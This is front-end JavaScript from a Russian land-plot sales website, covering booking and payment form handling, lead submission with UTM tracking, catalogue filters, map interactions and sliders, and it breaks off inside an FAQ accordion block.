                            document.getElementById('yar_1').value = document.querySelector('input[name="form_text_96"]').value;
                            document.getElementById('yar_2').value = document.querySelector('input[name="form_email_100"]').value;
                            document.getElementById('yar_3').value = 'Бронирование участка ' + document.querySelector('input[name="form_text_99"]').value + ' в посёлке ' +document.querySelector('input[name="form_text_98"]').value;
                            document.getElementById('yar_4').value = document.querySelector('input[name="form_text_97"]').value;
                            document.getElementById('yar_5').value = document.querySelector('input[name="form_text_99"]').value;
                            document.getElementById('yar_6').value = document.querySelector('input[name="form_text_98"]').value;

                            const formData = {};
                            const formElements = document.getElementsByClassName('payment_field');
                            for (let i = 0; i < formElements.length; i++) {
                                const element = formElements[i];
                                const name = element.name;
                                const value = element.value;

                                // Проверяем, что имя элемента существует и значение не пустое
                                if (name && value) {
                                formData[name] = value;
                                }
                            }   
                            
                            //let url_to_pay = 'https://yoomoney.ru/eshop.xml';
                            let paramsString = new URLSearchParams(formData).toString();
                            //if($('.link-to-pay').length)
                            //    $('.link-to-pay').attr('href', url_to_pay + '?' + paramsString).click();    
                                
                            var href = '/local/ajax/order_make.php'; + paramsString;
                            $.ajax({
                                url: href, data: formData, type: "post", dataType: "json", success: function (result) {
                                    if( result['ORDER_ID'] && result['ORDER_ID'] != '' && result['LINK'] && result['LINK'] != ''){
                                        console.log(result);
                                        if($('.link-to-pay').length)
                                            $('.link-to-pay').attr('href', result['LINK']).click();
                                    }
                                }    
                            }) 
                        
                        }
                        
                        if(!formQuiz){
                            $(dtModal2).addClass("__vp-heroModal2__VISIBLE");
                        }
                        else{
                            $(dtModal2).addClass("__hm-quizModal2__VISIBLE");
                            $(dtModal1).removeClass("__hm-quizModal1__VISIBLE");
                        }
                        
                        $(document).on('click', '.vp-heroModal2--button__CLEAR', function(){
                            if($(dtModal2).hasClass('__vp-heroModal2__VISIBLE')){
                                $(dtModal2).removeClass("__vp-heroModal2__VISIBLE");
                                $('body').removeClass("__c-body__FIXED");
                            }                            
                        })

                        if($(dtModal1).hasClass('__vp-heroModal1__VISIBLE')){
                            $(dtModal1).removeClass("__vp-heroModal1__VISIBLE");
                            $('.form-shower').remove();
                        }
                    },
                    // действия в случаи ошибки
                    onfailure: function () {
                    },
                });
                // отмена действий по умолчанию
                return BX.PreventDefault(e);         
                
            }
        }));
    });
}

//оплата бронирования участка
//const getUTMNew = (cookieName) =>{
//    let targetCookie, utms = {},
//    utmsMap = {'src':'utm_source','mdm':'utm_medium','cmp':'utm_campaign','cnt':'utm_content','trm':'utm_term'};//,'_ym_uid':'_ym_uid'
//    utms.utm_source = '';
//    utms.utm_medium = '';
//    utms.utm_campaign = '';
//    utms.utm_content = '';
//    utms.utm_term = '';
//
//    const cidName = '_ym_uid';
//    let cidArr = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cidName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    utms._ym_uid = cidArr[0].replace(/[^0-9]/g,'');
//    let matches = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    let cookieArr = matches ? decodeURIComponent(matches[1]).split('|||') : false;
//    if(!cookieArr){
//        return utms;
//    }
//    for (const cookie of cookieArr) {
//        targetCookie = cookie.split('=');
//        if(targetCookie[0] != 'typ'){
//            utms[utmsMap[targetCookie[0]]] = targetCookie[1];
//        }
//    }
//    return utms;
//}
//
//const sendDataNew = (d) => 
//{
//    jQuery.ajax({
//      url: 'https://zmex.ru/siteintegration',
//      type: 'post',
//      dataType: 'json',
//      data: d
//  }).done((r) =>
//    {
//        console.log(r);
//
//    }).fail((r)=>
//    {
//        console.log(r);
//
//    });
//}

function formbroneHandlerNew(){
    const form = $('.reserve-form');
    let dtObj = {};
    dtObj.contact = {};
    dtObj.contact.name = form.find('input[name="form_text_96"]').val();
    dtObj.contact.phone = form.find('input[name="form_text_97"]').val().replace(/[^+0-9]/g,'');
    //dtObj.contact.email = form.find('input[name="EMAIL"]').val();
    if(dtObj.contact.name && dtObj.contact.phone)
    {
        dtObj.lead = {};
        dtObj.lead.village = form.find('input[name="form_text_98"]').val();
        dtObj.lead.landplot = form.find('input[name="form_text_99"]').val();
        dtObj.lead.title = 'Забронировать участок на сайте zemexx.ru';
        dtObj.lead.site = 'zemexx.ru'
        dtObj.lead.page = form.find('input[name="form_hidden_94"]').val();
        dtObj.lead.utms = getUTM('sbjs_current');
        if(dtObj.lead.page.indexOf('kak-podklyuchit-elektrichestvo-k-zemelnomu-uchastku-v-moskovskoy-oblasti') == -1){
            sendData(dtObj);
        }
    }
}

function checkVisibility() {
    var mainBlock = $('#detail_map')[0];
    var childBlock = $('.c-header')[0];
    var mainRect = mainBlock.getBoundingClientRect();
    var childRect = childBlock.getBoundingClientRect();

    if ((childRect.top + 80) >= mainRect.top && childRect.left >= mainRect.left &&
        childRect.bottom <= mainRect.bottom && childRect.right <= mainRect.right) {
        $('.c-header').fadeOut();
    } else {
        $('.c-header').fadeIn();
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/main.js
body_size: 11909
content:
"use strict";






document.addEventListener ("DOMContentLoaded", function () {
    /* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** HEADER ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const header = document.querySelector (".c-header");
        const nav = document.querySelector (".c-header--nav");
        const logo = document.querySelector (".c-header--a__LOGO");
        const logoMob = document.querySelector (".c-header--img__LOGO_MOB");
        const center = document.querySelector (".c-header--div__CENTER");
        const tel = document.querySelector (".c-header--a__TEL");
        const heart = document.querySelector (".c-header--a__HEART");
        const enter = document.querySelector (".c-header--a__ENTER ");
        const enterMob = document.querySelector (".c-header--a__ENTER_MOB");
        const burger = document.querySelector (".c-header--button__BURGER");
        const line1 = document.querySelector (".c-header--line:first-of-type");
        const line2 = document.querySelector (".c-header--line:nth-of-type(2)");
        const line3 = document.querySelector (".c-header--line:last-of-type");



        // ВЫВОД МОБИЛЬНОГО МЕНЮ

        burger?.addEventListener ("click", () => {
            if (!header.classList.contains ("__c-header__OPEN")) {
                body.classList.add ("__c-body__FIXED");
            } else {
                body.classList.remove ("__c-body__FIXED");
            }
            header.classList.toggle ("__c-header__OPEN");
            nav.classList.toggle ("__c-header--nav__OPEN");
            logo.classList.toggle ("__c-header--a__LOGO__OPEN");
            logoMob.classList.toggle ("__c-header--img__LOGO_MOB__OPEN");
            center.classList.toggle ("__c-header--div__CENTER__OPEN");
            tel.classList.toggle ("__c-header--a__TEL__OPEN");
            heart.classList.toggle ("__c-header--a__HEART__OPEN");
            enter.classList.toggle ("__c-header--a__ENTER__OPEN");
            enterMob.classList.toggle ("__c-header--a__ENTER_MOB__OPEN");
            burger.classList.toggle ("__c-header--button__BURGER__OPEN");
            line1.classList.toggle ("__line1");
            line2.classList.toggle ("__line2");
            line3.classList.toggle ("__line3");
        });



        // УМЕНЬШЕНИЕ ДЕСКТОПНОГО МЕНЮ ПРИ СКРОЛЛЕ

        window.addEventListener ("scroll", () => {
            if (window.scrollY > 20) {
                header?.classList.add ("__c-header__SCROLL");
            } else {
                header?.classList.remove ("__c-header__SCROLL");
            }
        });



        // КОРРЕКТИРОВКА ВЫСОТЫ МОБИЛЬНОГО МЕНЮ

        const newVh = function () {
            let vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty ("--vh", `${vh}px`);
        }

        newVh ();        

        window.addEventListener ("resize", newVh);

        window.addEventListener ("orientationchange", newVh);
    }



    /* ---------- ********** СЕКЦИЯ SEL ********** ---------- */

    {
        // ПЕРЕКЛЮЧЕНИЕ ПЛИТКИ - КАРТА

        const header = document.querySelector (".c-header");
        const selContainer = document.querySelector (".c-sel--div__CONTAINER");
        const headButton = Array.from (document.querySelectorAll (".c-sel--button__HEAD"));
        const headButtonTitle = Array.from (document.querySelectorAll (".c-sel--button__HEAD span.c-sel--img__HEAD-text"));
        const headImage1 = Array.from (document.querySelectorAll (".c-sel--img__HEAD1"));
        const headImage2 = Array.from (document.querySelectorAll (".c-sel--img__HEAD2"));
        const selBlocks = Array.from (document.querySelectorAll (".c-sel--div__BLOCKS"));
        const ctSelButton = document.querySelector (".ct-sel--button__CATALOG");

        headButton.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!a[i].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    a[i].classList.add ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle[i].classList.remove("visible");
                    
                    sessionStorage.setItem('view-mode', a[i].dataset.mode);
                    document.cookie = "view-mode = " + a[i].dataset.mode;
                    
                    headImage1[i].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    headImage2[i].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks[i].classList.add ("__c-sel--div__BLOCKS__ACTIVE");

                    headButton.filter (v => v !== a[i])[0].classList.remove ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle.filter (v => v !== headButtonTitle[i])[0].classList.add ("visible");
                    headImage1.filter (v => v !== headImage1[i])[0].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    headImage2.filter (v => v !== headImage2[i])[0].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks.filter (v => v !== selBlocks[i])[0].classList.remove ("__c-sel--div__BLOCKS__ACTIVE");
                }

                if (!a[0].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    selContainer.classList.add ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.add ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.add ("__c-header__HIDDEN");
                } else {
                    selContainer.classList.remove ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.remove ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.remove ("__c-header__HIDDEN");
                }
            });
        });

        if (window.innerWidth < 1440) {
            if(headButton[0]){
                headButton[0].click();
            }
        }
        
        
        // ВЫПАДАЮЩИЙ СПИСОК РАЙОН
        
        const selFieldsetD = document.querySelector (".c-sel--fieldset__D");
        const selButtonD = document.querySelector (".c-sel--button__D");
        const selButtonSpanD = document.querySelector (".c-sel--button__D span");
        const selDropBlockD = document.querySelector (".c-sel--div__D");
        const selLabelD = Array.from (document.querySelectorAll (".c-sel--label__D"));
        const selInputD = Array.from (document.querySelectorAll (".c-sel--label__D input"));



        selButtonD?.addEventListener ("click", () => {
            selDropBlockD.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelD?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelD[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelD.filter (x => x !== selLabelD[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpanD.textContent = selLabelD[i].textContent;
                selDropBlockD.classList.remove ("__c-sel--div__ROAD__DOWN");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldsetD?.contains (e.target)) {
                selDropBlockD?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });
        
        
        
        
        // ВЫПАДАЮЩИЙ СПИСОК 1
        
        const selFieldset = document.querySelector (".c-sel--fieldset__ROAD");
        const selButton = document.querySelector (".c-sel--button__ROAD");
        const selButtonSpan = document.querySelector (".c-sel--button__ROAD span");
        const selDropBlock = document.querySelector (".c-sel--div__ROAD");
        const selLabelRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));



        selButton?.addEventListener ("click", () => {
            selDropBlock.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelRoad?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelRoad.filter (x => x !== selLabelRoad[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpan.textContent = selLabelRoad[i].textContent;
                selDropBlock.classList.remove ("__c-sel--div__ROAD__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[i].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    
                    const obj = {};
                    

                    selInputNewsObj?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsObj[i].checked  = true;
                    
                    obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                    
                    selInputNewsYears?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });

                    if(selInputNewsSearch != null && selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;

                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset?.contains (e.target)) {
                selDropBlock?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 2
        
        const selFieldset2 = document.querySelector (".c-sel--fieldset__ROAD2");
        const selButton2 = document.querySelector (".c-sel--button__ROAD2");
        const selButtonSpan2 = document.querySelector (".c-sel--button__ROAD2 span");
        const selDropBlock2 = document.querySelector (".c-sel--div__ROAD2");
        const selLabelRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2"));
        const selInputRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2 input"));

        const inputAreaMin = document.querySelector('.min-price.from-area');
        const inputAreaMax = document.querySelector('.max-price.from-area');


        selButton2?.addEventListener ("click", () => {
            selDropBlock2.classList.toggle ("__c-sel--div__ROAD__DOWN2");
        });


        selLabelRoad2.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad2[i].classList.add ("__c-sel--label__ROAD__CHECKED2");

                inputAreaMax.value = a[i].querySelector ("input").value;
                inputAreaMax.dispatchEvent(new Event('change'));

                selLabelRoad2.filter (x => x !== selLabelRoad2[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED2");
                });
                selButtonSpan2.textContent = selLabelRoad2[i].textContent;
                selDropBlock2.classList.remove ("__c-sel--div__ROAD__DOWN2");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset2?.contains (e.target)) {
                selDropBlock2?.classList.remove ("__c-sel--div__ROAD__DOWN2");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 3
        
        const selFieldset3 = document.querySelector (".c-sel--fieldset__ROAD3");
        const selButton3 = document.querySelector (".c-sel--button__ROAD3");
        const selButtonSpan3 = document.querySelector (".c-sel--button__ROAD3 span");
        const selDropBlock3 = document.querySelector (".c-sel--div__ROAD3");
        const selLabelRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3"));
        const selInputRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));



        selButton3?.addEventListener ("click", () => {
            selDropBlock3.classList.toggle ("__c-sel--div__ROAD3__DOWN");
        });


        selLabelRoad3?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad3[i].classList.add ("__c-sel--label__ROAD3__CHECKED");
                selLabelRoad3.filter (x => x !== selLabelRoad3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD3__CHECKED");
                });
                selButtonSpan3.textContent = selLabelRoad3[i].textContent;
                selDropBlock3.classList.remove ("__c-sel--div__ROAD3__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[0].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));

                    const obj = {};
                    

                    selInputNewsYears?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsYears[i].checked  = true;
                    
                    obj[selInputNewsYears[i].name] = selInputNewsYears[i].value
                    
                    selInputNewsObj?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });
                    
                    if(selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;
                        
                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }

            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset3?.contains (e.target)) {
                selDropBlock3?.classList.remove ("__c-sel--div__ROAD3__DOWN");
            }
        });
        

        // ПЕРЕКЛЮЧЕНИЕ РАДИОКНОПОК

        const labelDist = Array.from (document.querySelectorAll (".c-sel--label__DIST "));
        const inputDist = Array.from (document.querySelectorAll (".c-sel--label__DIST input"));

        const inputDistMin = document.querySelector('.min-price.from-mkad');
        const inputDisteMax = document.querySelector('.max-price.from-mkad');


        inputDist.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                labelDist[i].classList.add ("__c-sel--label__DIST__CHECKED");
                
                inputDisteMax.value = a[i].value;
                inputDisteMax.dispatchEvent(new Event('change'));
                
                labelDist.filter(x => x !== labelDist[i]).forEach((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
            });
        });


        // ПОЛЗУНОК 
        if(!$('.vp-map__FILTER').length){
            const selPriceMin = document.querySelector (".c-sel--span__RANGE.min");
            const selRangeMin = document.querySelector (".c-sel--input__RANGE.min");

            const selPriceMax = document.querySelector (".c-sel--span__RANGE.max");
            const selRangeMax = document.querySelector (".c-sel--input__RANGE.max");
            
            const inputPriceMin = document.querySelector('.min-price.price-sotka');
            const inputPriceMax = document.querySelector('.max-price.price-sotka');

    //        if (selPriceMin) {
    //            selPriceMin.textContent = selPriceMin.value;
    //        }
            
            selRangeMin?.addEventListener ("input", () => { 
                if (+selRangeMin.value > +selRangeMax.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;

                selPriceMin.textContent = inputPriceMin.value = selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMin.dispatchEvent(new Event('change'));       
            });

    //        if (selPriceMax) {
    //            selPriceMax.textContent = "100000";
    //        }
            
            selRangeMax?.addEventListener ("input", () => {
                if (+selRangeMax.value < +selRangeMin.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMax.value}%, 
                    var(--border-primary) ${selRangeMax.value}%)`;            
                selPriceMax.textContent = inputPriceMax.value = selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMax.dispatchEvent(new Event('change'));
            });
        }

        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD__CHECKED");
                
            if(selCheckboxesLabels[i].classList.contains('actions-checkbox-section')){
                const actionsFilterForm = document.querySelector (".ac-main--form__CHECKBOX-actions");
                const selInputActionsProjects = document.querySelector (".actions-checkbox-project");
                const selCheckboxesActionsSec = Array.from (document.querySelectorAll (".c-sel--label__THIRD.actions-checkbox-section input"));
                
                const obj = {};
                
//                if(selCheckboxesActionsSec[i].checked)
//                    selCheckboxesActionsSec[i].checked  = false;
//                else
//                    selCheckboxesActionsSec[i].checked  = true;
//                
//                obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                var arSec = [];
                selCheckboxesActionsSec?.forEach ((x, f, c) => {
                    if(c[f].checked){
                        arSec.push(c[f].value);
                    }
                });
                if(arSec.length)
                    obj['section'] = arSec.join(',');
                if(selInputActionsProjects != null && selInputActionsProjects.value != ''){
                    obj[selInputActionsProjects.name] = selInputActionsProjects.value;
                }
                console.log(obj);
                const searchParams = (new URLSearchParams(obj)).toString();
                console.log(searchParams);
                actionsFilterForm.action = actionsFilterForm.dataset.url + '?' + searchParams;

                actionsFilterForm.submit();    
            }
                
            });
            
            
            
        });


        // РАСКРЫТИЕ ДОПОЛНИТЕЛЬНЫХ ФИЛЬТРОВ 

        const selOpenAdd = document.querySelector (".c-sel--button__ADD");
        const selImgAdd = document.querySelector (".c-sel--img__ADD");
        const selPAdd = Array.from (document.querySelectorAll (".c-sel--p__ADD"));
        const selSecond = document.querySelector (".c-sel--div__SECOND");
        const selThird = document.querySelector (".c-sel--fieldset__THIRD");

        selOpenAdd?.addEventListener ("click", () => {
            selSecond.classList.toggle ("__c-sel--div__SECOND__OPEN");
            selPAdd.forEach ((v, i, a) => {
                a[i].classList.toggle ("__c-sel--p__ADD__VISIBLE");
            });
            selImgAdd.classList.toggle ("__c-sel--img__ADD__OPEN");
            selThird.classList.toggle ("__c-sel--fieldset__THIRD__OPEN");
        });



        // ОЧИСТКА ФИЛЬТРОВ

        const resetDist = Array.from (document.querySelectorAll (".c-sel--label__ADD"));

        resetDist.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                labelDist.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
    
                selRangeMin.style.background = "linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%)";
                selPriceMin.textContent = "60000";
                selPriceMax.textContent = "100000";
    
                selCheckboxesLabels.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__THIRD__CHECKED");
                })

                selLabelRoad[0].click();
                selLabelRoad2[0].click();
            });
        });
        


        // РАБОТА С КАРТОЙ - ФИЛЬТРЫ И ЗАКРЫТИЕ

        const body = document.querySelector (".c-body");
        const selFilter = document.querySelector (".c-sel--form__FILTER");
        const filtersTop = document.querySelector (".c-sel--div__FILTER_TOP");
        const selBack = document.querySelector (".c-sel__BACK");
        const selThirdLegend = document.querySelector (".c-sel--legend__THIRD");
        const selFilterAdd = document.querySelector (".c-sel--div__ADD");
        const mapFilters = document.querySelector (".c-sel--button__FILTERS");
        const selAdd2 = document.querySelector (".c-sel--div__ADD2");
        const selFilterMapClose = document.querySelector (".c-sel--button__CLOSE2");

        mapFilters?.addEventListener ("click", () => {
            filtersTop.classList.add ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.add ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.add ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.add ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.add ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.add ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.add ("__c-sel--div__ADD2__OPEN");
            body.classList.add ("__c-body__FIXED");
            selFilter.classList.add ("__c-sel--form__FILTER__MAP");
        });

        selFilterMapClose?.addEventListener ("click", () => {
            filtersTop.classList.remove ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.remove ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.remove ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.remove ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.remove ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.remove ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.remove ("__c-sel--div__ADD2__OPEN");
            body.classList.remove ("__c-body__FIXED");
            selFilter.classList.remove ("__c-sel--form__FILTER__MAP");
        });

        const mapClose = document.querySelector (".c-sel--button__CLOSE");

        mapClose?.addEventListener ("click", () => {
            headButton[0].click ();
        });



        // РАБОТА С КАРТОЙ - ОТКРЫТИЕ КАРТОЧЕК ПОСЕЛКОВ ПО КЛИКУ НА КАРТЕ

        const selButtonPin = Array.from (document.querySelectorAll (".c-sel--button__PIN"));
        const selImgPin = Array.from (document.querySelectorAll (".c-sel--img__PIN"));
        const selBlockPin = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.mob"));
        const selBackPin = document.querySelector (".c-sel--div__BACK");
        const selBlockClose = Array.from (document.querySelectorAll (".c-sel--button__BLOCK_CLOSE"));
        const selBlockTape = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk"));
        const selBlockTapeH3 = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk h3"));


        selButtonPin.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selImgPin[i].classList.add ("__c-sel--img__PIN__CHECKED");
                selImgPin?.filter (x => x !== selImgPin[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                });
                
                selBlockTapeH3[i]?.classList.add ("__c-sel--h3__CHANGED");
                selBlockTapeH3?.filter (x => x !== selBlockTapeH3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--h3__CHANGED");
                });

                if (selBlockTape) {
                    selBlockTape[i].parentNode.scrollTop = selBlockTape[i].offsetTop;
                }

                if (window.innerWidth < 1440) {
                    body.classList.add ("__c-body__FIXED");
                    if (selBlockPin[i]) {
                        selBlockPin[i].style.display = "flex";
                    }
                    selBackPin?.classList.add ("__c-sel--div__BACK__VIS");
                }
                
            });
        });

        //selBlockClose.forEach ((v, i, a) => {
            //a[i].addEventListener ("click", () => {
            $(document).on("click", '.c-sel--button__BLOCK_CLOSE', function(){
                //selImgPin[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                $(this).closest('.c-sel--div__BLOCK.map.mob').fadeOut();
                selBackPin.classList.remove ("__c-sel--div__BACK__VIS");
//                selBlockTapeH3[i].classList.remove ("__c-sel--h3__CHANGED");
                body.classList.remove ("__c-body__FIXED");
                $('.c-sel--button__FILTERS').fadeIn();
                $('.c-sel--button__CLOSE').fadeIn();
            });
        //})
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */
    // перенесла в custom.js    

//    {
//        const inp = document.querySelector (".c-mortgage--input.mv");
//        const range = document.querySelector (".c-mortgage--input__RANGE");
//        if (inp) {
//            inp.textContent = range.value * 600;
//        }
//        
//        const mortgageForm = document.querySelector (".c-mortgage--form__FORM");
//        const mortgageReady = document.querySelector (".vp-heroModal2");
//
//
//        // ПОЛЗУНОК
//
//        range?.addEventListener ("input", () => {
//            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
//            inp.textContent = range.value * 600;
//        });
//
//
//        // ОТПРАВКА ФОРМЫ
//
//        mortgageForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            mortgageReady?.classList.add ("__vp-heroModal2__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//
//
//        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ
//
//        const banksItem = Array.from (document.querySelectorAll (".__c-mortgageBanks--div__ITEM__HIDDEN"));
//        const buttonShow = document.querySelector (".c-mortgageBanks--button__SHOW");
//
//        buttonShow?.addEventListener ("click", () => {
//            banksItem.forEach ((v, i, a) => {
//                a[i].classList.remove ("__c-mortgageBanks--div__ITEM__HIDDEN");
//            });
//            buttonShow.classList.add ("__c-mortgageBanks--button__SHOW__HIDDEN");
//        });
//    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".c-offers--div__SWIPER", {
            loop: true,
            autoplay: {
                delay: 4000, // задержка между прокрутками (в мс)
                disableOnInteraction: false, // продолжать автопрокрутку после взаимодействия пользователя
            },

            grabCursor: true,
            speed: 1000,
            effect: 'fade',
            fadeEffect: {
                crossFade: true
            },
            pagination: {
                el: '.c-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.c-offers--div__SWIPER_NAVIGATION',
            },
        });
    }







    /* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


    {
        // ОТКРЫТИЕ ОТВЕТОВ И ИХ РАЗВОРАЧИВАНИЕ

        const buttonOpen = Array.from (document.querySelectorAll (".hm-faq--button__HEAD"));
        const svg = Array.from (document.querySelectorAll (".hm-faq--svg"));
        const path = Array.from (document.querySelectorAll (".hm-faq--path"));
        const answer = Array.from (document.querySelectorAll (".hm-faq--div__BODY"));
        let buttonDeploy = Array.from (document.querySelectorAll (".hm-faq--button__MORE"));
